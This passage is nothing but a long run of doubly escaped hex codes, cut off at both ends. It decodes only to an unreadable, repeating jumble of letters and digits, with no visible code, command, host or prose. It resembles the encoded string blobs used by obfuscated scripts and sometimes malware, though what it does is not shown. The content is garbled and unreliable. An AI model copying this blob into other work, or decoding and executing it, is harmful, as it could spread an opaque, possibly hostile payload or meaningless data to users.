79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x